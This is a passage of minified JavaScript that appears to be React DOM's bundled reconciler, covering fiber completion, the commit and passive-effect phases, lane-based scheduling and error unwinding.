c=="number"&&Gn(e,""+c):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(qn.hasOwnProperty(i)?c!=null&&i==="onScroll"&&U("scroll",e):c!=null&&Ri(e,i,c,a))}switch(n){case"input":Er(e),za(e,l,!1);break;case"textarea":Er(e),Ta(e);break;case"option":l.value!=null&&e.setAttribute("value",""+wt(l.value));break;case"select":e.multiple=!!l.multiple,i=l.value,i!=null?sn(e,!!l.multiple,i,!1):l.defaultValue!=null&&sn(e,!!l.multiple,l.defaultValue,!0);break;default:typeof s.onClick=="function"&&(e.onclick=ol)}switch(n){case"button":case"input":case"select":case"textarea":l=!!l.autoFocus;break e;case"img":l=!0;break e;default:l=!1}}l&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ae(t),null;case 6:if(e&&t.stateNode!=null)Du(e,t,e.memoizedProps,l);else{if(typeof l!="string"&&t.stateNode===null)throw Error(k(166));if(n=Rt(ir.current),Rt(Qe.current),Ir(t)){if(l=t.stateNode,n=t.memoizedProps,l[He]=t,(i=l.nodeValue!==n)&&(e=be,e!==null))switch(e.tag){case 3:Or(l.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Or(l.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else l=(n.nodeType===9?n:n.ownerDocument).createTextNode(l),l[He]=t,t.stateNode=l}return ae(t),null;case 13:if(V(H),l=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(B&&ke!==null&&t.mode&1&&!(t.flags&128))nu(),fn(),t.flags|=98560,i=!1;else if(i=Ir(t),l!==null&&l.dehydrated!==null){if(e===null){if(!i)throw Error(k(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(k(317));i[He]=t}else fn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ae(t),i=!1}else De!==null&&(vi(De),De=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(l=l!==null,l!==(e!==null&&e.memoizedState!==null)&&l&&(t.child.flags|=8192,t.mode&1&&(e===null||H.current&1?J===0&&(J=3):xa())),t.updateQueue!==null&&(t.flags|=4),ae(t),null);case 4:return gn(),di(e,t),e===null&&nr(t.stateNode.containerInfo),ae(t),null;case 10:return Ji(t.type._context),ae(t),null;case 17:return ye(t.type)&&cl(),ae(t),null;case 19:if(V(H),i=t.memoizedState,i===null)return ae(t),null;if(l=(t.flags&128)!==0,a=i.rendering,a===null)if(l)Mn(i,!1);else{if(J!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(a=xl(e),a!==null){for(t.flags|=128,Mn(i,!1),l=a.updateQueue,l!==null&&(t.updateQueue=l,t.flags|=4),t.subtreeFlags=0,l=n,n=t.child;n!==null;)i=n,e=l,i.flags&=14680066,a=i.alternate,a===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=a.childLanes,i.lanes=a.lanes,i.child=a.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=a.memoizedProps,i.memoizedState=a.memoizedState,i.updateQueue=a.updateQueue,i.type=a.type,e=a.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return $(H,H.current&1|2),t.child}e=e.sibling}i.tail!==null&&G()>vn&&(t.flags|=128,l=!0,Mn(i,!1),t.lanes=4194304)}else{if(!l)if(e=xl(a),e!==null){if(t.flags|=128,l=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Mn(i,!0),i.tail===null&&i.tailMode==="hidden"&&!a.alternate&&!B)return ae(t),null}else 2*G()-i.renderingStartTime>vn&&n!==1073741824&&(t.flags|=128,l=!0,Mn(i,!1),t.lanes=4194304);i.isBackwards?(a.sibling=t.child,t.child=a):(n=i.last,n!==null?n.sibling=a:t.child=a,i.last=a)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=G(),t.sibling=null,n=H.current,$(H,l?n&1|2:n&1),t):(ae(t),null);case 22:case 23:return fa(),l=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==l&&(t.flags|=8192),l&&t.mode&1?Ne&1073741824&&(ae(t),t.subtreeFlags&6&&(t.flags|=8192)):ae(t),null;case 24:return null;case 25:return null}throw Error(k(156,t.tag))}function _p(e,t){switch(Gi(t),t.tag){case 1:return ye(t.type)&&cl(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return gn(),V(ge),V(ce),la(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return ra(t),null;case 13:if(V(H),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(k(340));fn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return V(H),null;case 4:return gn(),null;case 10:return Ji(t.type._context),null;case 22:case 23:return fa(),null;case 24:return null;default:return null}}var $r=!1,oe=!1,zp=typeof WeakSet=="function"?WeakSet:Set,S=null;function rn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(l){K(e,t,l)}else n.current=null}function mi(e,t,n){try{n()}catch(l){K(e,t,l)}}var ko=!1;function Mp(e,t){if(Gs=sl,e=Ac(),Ki(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var l=n.getSelection&&n.getSelection();if(l&&l.rangeCount!==0){n=l.anchorNode;var s=l.anchorOffset,i=l.focusNode;l=l.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var a=0,o=-1,c=-1,u=0,f=0,p=e,x=null;t:for(;;){for(var y;p!==n||s!==0&&p.nodeType!==3||(o=a+s),p!==i||l!==0&&p.nodeType!==3||(c=a+l),p.nodeType===3&&(a+=p.nodeValue.length),(y=p.firstChild)!==null;)x=p,p=y;for(;;){if(p===e)break t;if(x===n&&++u===s&&(o=a),x===i&&++f===l&&(c=a),(y=p.nextSibling)!==null)break;p=x,x=p.parentNode}p=y}n=o===-1||c===-1?null:{start:o,end:c}}else n=null}n=n||{start:0,end:0}}else n=null;for(Ys={focusedElem:e,selectionRange:n},sl=!1,S=t;S!==null;)if(t=S,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,S=e;else for(;S!==null;){t=S;try{var j=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(j!==null){var w=j.memoizedProps,g=j.memoizedState,m=t.stateNode,d=m.getSnapshotBeforeUpdate(t.elementType===t.type?w:Ie(t.type,w),g);m.__reactInternalSnapshotBeforeUpdate=d}break;case 3:var h=t.stateNode.containerInfo;h.nodeType===1?h.textContent="":h.nodeType===9&&h.documentElement&&h.removeChild(h.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(k(163))}}catch(v){K(t,t.return,v)}if(e=t.sibling,e!==null){e.return=t.return,S=e;break}S=t.return}return j=ko,ko=!1,j}function Wn(e,t,n){var l=t.updateQueue;if(l=l!==null?l.lastEffect:null,l!==null){var s=l=l.next;do{if((s.tag&e)===e){var i=s.destroy;s.destroy=void 0,i!==void 0&&mi(t,n,i)}s=s.next}while(s!==l)}}function Dl(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var l=n.create;n.destroy=l()}n=n.next}while(n!==t)}}function pi(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function $u(e){var t=e.alternate;t!==null&&(e.alternate=null,$u(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[He],delete t[lr],delete t[Js],delete t[hp],delete t[fp])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Uu(e){return e.tag===5||e.tag===3||e.tag===4}function bo(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Uu(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function hi(e,t,n){var l=e.tag;if(l===5||l===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=ol));else if(l!==4&&(e=e.child,e!==null))for(hi(e,t,n),e=e.sibling;e!==null;)hi(e,t,n),e=e.sibling}function fi(e,t,n){var l=e.tag;if(l===5||l===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(l!==4&&(e=e.child,e!==null))for(fi(e,t,n),e=e.sibling;e!==null;)fi(e,t,n),e=e.sibling}var re=null,Fe=!1;function rt(e,t,n){for(n=n.child;n!==null;)Vu(e,t,n),n=n.sibling}function Vu(e,t,n){if(We&&typeof We.onCommitFiberUnmount=="function")try{We.onCommitFiberUnmount(_l,n)}catch{}switch(n.tag){case 5:oe||rn(n,t);case 6:var l=re,s=Fe;re=null,rt(e,t,n),re=l,Fe=s,re!==null&&(Fe?(e=re,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):re.removeChild(n.stateNode));break;case 18:re!==null&&(Fe?(e=re,n=n.stateNode,e.nodeType===8?fs(e.parentNode,n):e.nodeType===1&&fs(e,n),Jn(e)):fs(re,n.stateNode));break;case 4:l=re,s=Fe,re=n.stateNode.containerInfo,Fe=!0,rt(e,t,n),re=l,Fe=s;break;case 0:case 11:case 14:case 15:if(!oe&&(l=n.updateQueue,l!==null&&(l=l.lastEffect,l!==null))){s=l=l.next;do{var i=s,a=i.destroy;i=i.tag,a!==void 0&&(i&2||i&4)&&mi(n,t,a),s=s.next}while(s!==l)}rt(e,t,n);break;case 1:if(!oe&&(rn(n,t),l=n.stateNode,typeof l.componentWillUnmount=="function"))try{l.props=n.memoizedProps,l.state=n.memoizedState,l.componentWillUnmount()}catch(o){K(n,t,o)}rt(e,t,n);break;case 21:rt(e,t,n);break;case 22:n.mode&1?(oe=(l=oe)||n.memoizedState!==null,rt(e,t,n),oe=l):rt(e,t,n);break;default:rt(e,t,n)}}function So(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new zp),t.forEach(function(l){var s=Vp.bind(null,e,l);n.has(l)||(n.add(l),l.then(s,s))})}}function Oe(e,t){var n=t.deletions;if(n!==null)for(var l=0;l<n.length;l++){var s=n[l];try{var i=e,a=t,o=a;e:for(;o!==null;){switch(o.tag){case 5:re=o.stateNode,Fe=!1;break e;case 3:re=o.stateNode.containerInfo,Fe=!0;break e;case 4:re=o.stateNode.containerInfo,Fe=!0;break e}o=o.return}if(re===null)throw Error(k(160));Vu(i,a,s),re=null,Fe=!1;var c=s.alternate;c!==null&&(c.return=null),s.return=null}catch(u){K(s,t,u)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Bu(t,e),t=t.sibling}function Bu(e,t){var n=e.alternate,l=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Oe(t,e),Be(e),l&4){try{Wn(3,e,e.return),Dl(3,e)}catch(w){K(e,e.return,w)}try{Wn(5,e,e.return)}catch(w){K(e,e.return,w)}}break;case 1:Oe(t,e),Be(e),l&512&&n!==null&&rn(n,n.return);break;case 5:if(Oe(t,e),Be(e),l&512&&n!==null&&rn(n,n.return),e.flags&32){var s=e.stateNode;try{Gn(s,"")}catch(w){K(e,e.return,w)}}if(l&4&&(s=e.stateNode,s!=null)){var i=e.memoizedProps,a=n!==null?n.memoizedProps:i,o=e.type,c=e.updateQueue;if(e.updateQueue=null,c!==null)try{o==="input"&&i.type==="radio"&&i.name!=null&&uc(s,i),$s(o,a);var u=$s(o,i);for(a=0;a<c.length;a+=2){var f=c[a],p=c[a+1];f==="style"?fc(s,p):f==="dangerouslySetInnerHTML"?pc(s,p):f==="children"?Gn(s,p):Ri(s,f,p,u)}switch(o){case"input":Rs(s,i);break;case"textarea":dc(s,i);break;case"select":var x=s._wrapperState.wasMultiple;s._wrapperState.wasMultiple=!!i.multiple;var y=i.value;y!=null?sn(s,!!i.multiple,y,!1):x!==!!i.multiple&&(i.defaultValue!=null?sn(s,!!i.multiple,i.defaultValue,!0):sn(s,!!i.multiple,i.multiple?[]:"",!1))}s[lr]=i}catch(w){K(e,e.return,w)}}break;case 6:if(Oe(t,e),Be(e),l&4){if(e.stateNode===null)throw Error(k(162));s=e.stateNode,i=e.memoizedProps;try{s.nodeValue=i}catch(w){K(e,e.return,w)}}break;case 3:if(Oe(t,e),Be(e),l&4&&n!==null&&n.memoizedState.isDehydrated)try{Jn(t.containerInfo)}catch(w){K(e,e.return,w)}break;case 4:Oe(t,e),Be(e);break;case 13:Oe(t,e),Be(e),s=e.child,s.flags&8192&&(i=s.memoizedState!==null,s.stateNode.isHidden=i,!i||s.alternate!==null&&s.alternate.memoizedState!==null||(pa=G())),l&4&&So(e);break;case 22:if(f=n!==null&&n.memoizedState!==null,e.mode&1?(oe=(u=oe)||f,Oe(t,e),oe=u):Oe(t,e),Be(e),l&8192){if(u=e.memoizedState!==null,(e.stateNode.isHidden=u)&&!f&&e.mode&1)for(S=e,f=e.child;f!==null;){for(p=S=f;S!==null;){switch(x=S,y=x.child,x.tag){case 0:case 11:case 14:case 15:Wn(4,x,x.return);break;case 1:rn(x,x.return);var j=x.stateNode;if(typeof j.componentWillUnmount=="function"){l=x,n=x.return;try{t=l,j.props=t.memoizedProps,j.state=t.memoizedState,j.componentWillUnmount()}catch(w){K(l,n,w)}}break;case 5:rn(x,x.return);break;case 22:if(x.memoizedState!==null){Eo(p);continue}}y!==null?(y.return=x,S=y):Eo(p)}f=f.sibling}e:for(f=null,p=e;;){if(p.tag===5){if(f===null){f=p;try{s=p.stateNode,u?(i=s.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(o=p.stateNode,c=p.memoizedProps.style,a=c!=null&&c.hasOwnProperty("display")?c.display:null,o.style.display=hc("display",a))}catch(w){K(e,e.return,w)}}}else if(p.tag===6){if(f===null)try{p.stateNode.nodeValue=u?"":p.memoizedProps}catch(w){K(e,e.return,w)}}else if((p.tag!==22&&p.tag!==23||p.memoizedState===null||p===e)&&p.child!==null){p.child.return=p,p=p.child;continue}if(p===e)break e;for(;p.sibling===null;){if(p.return===null||p.return===e)break e;f===p&&(f=null),p=p.return}f===p&&(f=null),p.sibling.return=p.return,p=p.sibling}}break;case 19:Oe(t,e),Be(e),l&4&&So(e);break;case 21:break;default:Oe(t,e),Be(e)}}function Be(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Uu(n)){var l=n;break e}n=n.return}throw Error(k(160))}switch(l.tag){case 5:var s=l.stateNode;l.flags&32&&(Gn(s,""),l.flags&=-33);var i=bo(e);fi(e,i,s);break;case 3:case 4:var a=l.stateNode.containerInfo,o=bo(e);hi(e,o,a);break;default:throw Error(k(161))}}catch(c){K(e,e.return,c)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Tp(e,t,n){S=e,Au(e)}function Au(e,t,n){for(var l=(e.mode&1)!==0;S!==null;){var s=S,i=s.child;if(s.tag===22&&l){var a=s.memoizedState!==null||$r;if(!a){var o=s.alternate,c=o!==null&&o.memoizedState!==null||oe;o=$r;var u=oe;if($r=a,(oe=c)&&!u)for(S=s;S!==null;)a=S,c=a.child,a.tag===22&&a.memoizedState!==null?Po(s):c!==null?(c.return=a,S=c):Po(s);for(;i!==null;)S=i,Au(i),i=i.sibling;S=s,$r=o,oe=u}Co(e)}else s.subtreeFlags&8772&&i!==null?(i.return=s,S=i):Co(e)}}function Co(e){for(;S!==null;){var t=S;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:oe||Dl(5,t);break;case 1:var l=t.stateNode;if(t.flags&4&&!oe)if(n===null)l.componentDidMount();else{var s=t.elementType===t.type?n.memoizedProps:Ie(t.type,n.memoizedProps);l.componentDidUpdate(s,n.memoizedState,l.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&co(t,i,l);break;case 3:var a=t.updateQueue;if(a!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}co(t,a,n)}break;case 5:var o=t.stateNode;if(n===null&&t.flags&4){n=o;var c=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":c.autoFocus&&n.focus();break;case"img":c.src&&(n.src=c.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var u=t.alternate;if(u!==null){var f=u.memoizedState;if(f!==null){var p=f.dehydrated;p!==null&&Jn(p)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(k(163))}oe||t.flags&512&&pi(t)}catch(x){K(t,t.return,x)}}if(t===e){S=null;break}if(n=t.sibling,n!==null){n.return=t.return,S=n;break}S=t.return}}function Eo(e){for(;S!==null;){var t=S;if(t===e){S=null;break}var n=t.sibling;if(n!==null){n.return=t.return,S=n;break}S=t.return}}function Po(e){for(;S!==null;){var t=S;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Dl(4,t)}catch(c){K(t,n,c)}break;case 1:var l=t.stateNode;if(typeof l.componentDidMount=="function"){var s=t.return;try{l.componentDidMount()}catch(c){K(t,s,c)}}var i=t.return;try{pi(t)}catch(c){K(t,i,c)}break;case 5:var a=t.return;try{pi(t)}catch(c){K(t,a,c)}}}catch(c){K(t,t.return,c)}if(t===e){S=null;break}var o=t.sibling;if(o!==null){o.return=t.return,S=o;break}S=t.return}}var Rp=Math.ceil,vl=nt.ReactCurrentDispatcher,da=nt.ReactCurrentOwner,Me=nt.ReactCurrentBatchConfig,I=0,ne=null,Y=null,le=0,Ne=0,ln=St(0),J=0,ur=null,Ut=0,$l=0,ma=0,Qn=null,he=null,pa=0,vn=1/0,Ke=null,jl=!1,xi=null,xt=null,Ur=!1,ct=null,wl=0,Kn=0,gi=null,Xr=-1,Zr=0;function de(){return I&6?G():Xr!==-1?Xr:Xr=G()}function gt(e){return e.mode&1?I&2&&le!==0?le&-le:gp.transition!==null?(Zr===0&&(Zr=Ec()),Zr):(e=D,e!==0||(e=window.event,e=e===void 0?16:Rc(e.type)),e):1}function Ue(e,t,n,l){if(50<Kn)throw Kn=0,gi=null,Error(k(185));fr(e,n,l),(!(I&2)||e!==ne)&&(e===ne&&(!(I&2)&&($l|=n),J===4&&at(e,le)),ve(e,l),n===1&&I===0&&!(t.mode&1)&&(vn=G()+500,Ol&&Ct()))}function ve(e,t){var n=e.callbackNode;gm(e,t);var l=ll(e,e===ne?le:0);if(l===0)n!==null&&Ia(n),e.callbackNode=null,e.callbackPriority=0;else if(t=l&-l,e.callbackPriority!==t){if(n!=null&&Ia(n),t===1)e.tag===0?xp(Lo.bind(null,e)):Jc(Lo.bind(null,e)),mp(function(){!(I&6)&&Ct()}),n=null;else{switch(Pc(l)){case 1:n=$i;break;case 4:n=Sc;break;case 16:n=rl;break;case 536870912:n=Cc;break;default:n=rl}n=Xu(n,Hu.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Hu(e,t){if(Xr=-1,Zr=0,I&6)throw Error(k(327));var n=e.callbackNode;if(dn()&&e.callbackNode!==n)return null;var l=ll(e,e===ne?le:0);if(l===0)return null;if(l&30||l&e.expiredLanes||t)t=Nl(e,l);else{t=l;var s=I;I|=2;var i=Qu();(ne!==e||le!==t)&&(Ke=null,vn=G()+500,Ot(e,t));do try{Fp();break}catch(o){Wu(e,o)}while(!0);Zi(),vl.current=i,I=s,Y!==null?t=0:(ne=null,le=0,t=J)}if(t!==0){if(t===2&&(s=Hs(e),s!==0&&(l=s,t=yi(e,s))),t===1)throw n=ur,Ot(e,0),at(e,l),ve(e,G()),n;if(t===6)at(e,l);else{if(s=e.current.alternate,!(l&30)&&!Op(s)&&(t=Nl(e,l),t===2&&(i=Hs(e),i!==0&&(l=i,t=yi(e,i))),t===1))throw n=ur,Ot(e,0),at(e,l),ve(e,G()),n;switch(e.finishedWork=s,e.finishedLanes=l,t){case 0:case 1:throw Error(k(345));case 2:zt(e,he,Ke);break;case 3:if(at(e,l),(l&130023424)===l&&(t=pa+500-G(),10<t)){if(ll(e,0)!==0)break;if(s=e.suspendedLanes,(s&l)!==l){de(),e.pingedLanes|=e.suspendedLanes&s;break}e.timeoutHandle=Zs(zt.bind(null,e,he,Ke),t);break}zt(e,he,Ke);break;case 4:if(at(e,l),(l&4194240)===l)break;for(t=e.eventTimes,s=-1;0<l;){var a=31-$e(l);i=1<<a,a=t[a],a>s&&(s=a),l&=~i}if(l=s,l=G()-l,l=(120>l?120:480>l?480:1080>l?1080:1920>l?1920:3e3>l?3e3:4320>l?4320:1960*Rp(l/1960))-l,10<l){e.timeoutHandle=Zs(zt.bind(null,e,he,Ke),l);break}zt(e,he,Ke);break;case 5:zt(e,he,Ke);break;default:throw Error(k(329))}}}return ve(e,G()),e.callbackNode===n?Hu.bind(null,e):null}function yi(e,t){var n=Qn;return e.current.memoizedState.isDehydrated&&(Ot(e,t).flags|=256),e=Nl(e,t),e!==2&&(t=he,he=n,t!==null&&vi(t)),e}function vi(e){he===null?he=e:he.push.apply(he,e)}function Op(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var l=0;l<n.length;l++){var s=n[l],i=s.getSnapshot;s=s.value;try{if(!Ve(i(),s))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function at(e,t){for(t&=~ma,t&=~$l,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-$e(t),l=1<<n;e[n]=-1,t&=~l}}function Lo(e){if(I&6)throw Error(k(327));dn();var t=ll(e,0);if(!(t&1))return ve(e,G()),null;var n=Nl(e,t);if(e.tag!==0&&n===2){var l=Hs(e);l!==0&&(t=l,n=yi(e,l))}if(n===1)throw n=ur,Ot(e,0),at(e,t),ve(e,G()),n;if(n===6)throw Error(k(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,zt(e,he,Ke),ve(e,G()),null}function ha(e,t){var n=I;I|=1;try{return e(t)}finally{I=n,I===0&&(vn=G()+500,Ol&&Ct())}}function Vt(e){ct!==null&&ct.tag===0&&!(I&6)&&dn();var t=I;I|=1;var n=Me.transition,l=D;try{if(Me.transition=null,D=1,e)return e()}finally{D=l,Me.transition=n,I=t,!(I&6)&&Ct()}}function fa(){Ne=ln.current,V(ln)}function Ot(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,dp(n)),Y!==null)for(n=Y.return;n!==null;){var l=n;switch(Gi(l),l.tag){case 1:l=l.type.childContextTypes,l!=null&&cl();break;case 3:gn(),V(ge),V(ce),la();break;case 5:ra(l);break;case 4:gn();break;case 13:V(H);break;case 19:V(H);break;case 10:Ji(l.type._context);break;case 22:case 23:fa()}n=n.return}if(ne=e,Y=e=yt(e.current,null),le=Ne=t,J=0,ur=null,ma=$l=Ut=0,he=Qn=null,Tt!==null){for(t=0;t<Tt.length;t++)if(n=Tt[t],l=n.interleaved,l!==null){n.interleaved=null;var s=l.next,i=n.pending;if(i!==null){var a=i.next;i.next=s,l.next=a}n.pending=l}Tt=null}return e}function Wu(e,t){do{var n=Y;try{if(Zi(),qr.current=yl,gl){for(var l=W.memoizedState;l!==null;){var s=l.queue;s!==null&&(s.pending=null),l=l.next}gl=!1}if($t=0,te=Z=W=null,Hn=!1,ar=0,da.current=null,n===null||n.return===null){J=1,ur=t,Y=null;break}e:{var i=e,a=n.return,o=n,c=t;if(t=le,o.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){var u=c,f=o,p=f.tag;if(!(f.mode&1)&&(p===0||p===11||p===15)){var x=f.alternate;x?(f.updateQueue=x.updateQueue,f.memoizedState=x.memoizedState,f.lanes=x.lanes):(f.updateQueue=null,f.memoizedState=null)}var y=xo(a);if(y!==null){y.flags&=-257,go(y,a,o,i,t),y.mode&1&&fo(i,u,t),t=y,c=u;var j=t.updateQueue;if(j===null){var w=new Set;w.add(c),t.updateQueue=w}else j.add(c);break e}else{if(!(t&1)){fo(i,u,t),xa();break e}c=Error(k(426))}}else if(B&&o.mode&1){var g=xo(a);if(g!==null){!(g.flags&65536)&&(g.flags|=256),go(g,a,o,i,t),Yi(yn(c,o));break e}}i=c=yn(c,o),J!==4&&(J=2),Qn===null?Qn=[i]:Qn.push(i),i=a;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var m=Pu(i,c,t);oo(i,m);break e;case 1:o=c;var d=i.type,h=i.stateNode;if(!(i.flags&128)&&(typeof d.getDerivedStateFromError=="function"||h!==null&&typeof h.componentDidCatch=="function"&&(xt===null||!xt.has(h)))){i.flags|=65536,t&=-t,i.lanes|=t;var v=Lu(i,o,t);oo(i,v);break e}}i=i.return}while(i!==null)}qu(n)}catch(b){t=b,Y===n&&n!==null&&(Y=n=n.return);continue}break}while(!0)}function Qu(){var e=vl.current;return vl.current=yl,e===null?yl:e}function xa(){(J===0||J===3||J===2)&&(J=4),ne===null||!(Ut&268435455)&&!($l&268435455)||at(ne,le)}function Nl(e,t){var n=I;I|=2;var l=Qu();(ne!==e||le!==t)&&(Ke=null,Ot(e,t));do try{Ip();break}catch(s){Wu(e,s)}while(!0);if(Zi(),I=n,vl.current=l,Y!==null)throw Error(k(261));return ne=null,le=0,J}function Ip(){for(;Y!==null;)Ku(Y)}function Fp(){for(;Y!==null&&!om();)Ku(Y)}function Ku(e){var t=Yu(e.alternate,e,Ne);e.memoizedProps=e.pendingProps,t===null?qu(e):Y=t,da.current=null}function qu(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=_p(n,t),n!==null){n.flags&=32767,Y=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{J=6,Y=null;return}}else if(n=Lp(n,t,Ne),n!==null){Y=n;return}if(t=t.sibling,t!==null){Y=t;return}Y=t=e}while(t!==null);J===0&&(J=5)}function zt(e,t,n){var l=D,s=Me.transition;try{Me.transition=null,D=1,Dp(e,t,n,l)}finally{Me.transition=s,D=l}return null}function Dp(e,t,n,l){do dn();while(ct!==null);if(I&6)throw Error(k(327));n=e.finishedWork;var s=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(k(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(ym(e,i),e===ne&&(Y=ne=null,le=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Ur||(Ur=!0,Xu(rl,function(){return dn(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=Me.transition,Me.transition=null;var a=D;D=1;var o=I;I|=4,da.current=null,Mp(e,n),Bu(n,e),lp(Ys),sl=!!Gs,Ys=Gs=null,e.current=n,Tp(n),cm(),I=o,D=a,Me.transition=i}else e.current=n;if(Ur&&(Ur=!1,ct=e,wl=s),i=e.pendingLanes,i===0&&(xt=null),mm(n.stateNode),ve(e,G()),t!==null)for(l=e.onRecoverableError,n=0;n<t.length;n++)s=t[n],l(s.value,{componentStack:s.stack,digest:s.digest});if(jl)throw jl=!1,e=xi,xi=null,e;return wl&1&&e.tag!==0&&dn(),i=e.pendingLanes,i&1?e===gi?Kn++:(Kn=0,gi=e):Kn=0,Ct(),null}function dn(){if(ct!==null){var e=Pc(wl),t=Me.transition,n=D;try{if(Me.transition=null,D=16>e?16:e,ct===null)var l=!1;else{if(e=ct,ct=null,wl=0,I&6)throw Error(k(331));var s=I;for(I|=4,S=e.current;S!==null;){var i=S,a=i.child;if(S.flags&16){var o=i.deletions;if(o!==null){for(var c=0;c<o.length;c++){var u=o[c];for(S=u;S!==null;){var f=S;switch(f.tag){case 0:case 11:case 15:Wn(8,f,i)}var p=f.child;if(p!==null)p.return=f,S=p;else for(;S!==null;){f=S;var x=f.sibling,y=f.return;if($u(f),f===u){S=null;break}if(x!==null){x.return=y,S=x;break}S=y}}}var j=i.alternate;if(j!==null){var w=j.child;if(w!==null){j.child=null;do{var g=w.sibling;w.sibling=null,w=g}while(w!==null)}}S=i}}if(i.subtreeFlags&2064&&a!==null)a.return=i,S=a;else e:for(;S!==null;){if(i=S,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Wn(9,i,i.return)}var m=i.sibling;if(m!==null){m.return=i.return,S=m;break e}S=i.return}}var d=e.current;for(S=d;S!==null;){a=S;var h=a.child;if(a.subtreeFlags&2064&&h!==null)h.return=a,S=h;else e:for(a=d;S!==null;){if(o=S,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:Dl(9,o)}}catch(b){K(o,o.return,b)}if(o===a){S=null;break e}var v=o.sibling;if(v!==null){v.return=o.return,S=v;break e}S=o.return}}if(I=s,Ct(),We&&typeof We.onPostCommitFiberRoot=="function")try{We.onPostCommitFiberRoot(_l,e)}catch{}l=!0}return l}finally{D=n,Me.transition=t}}return!1}function 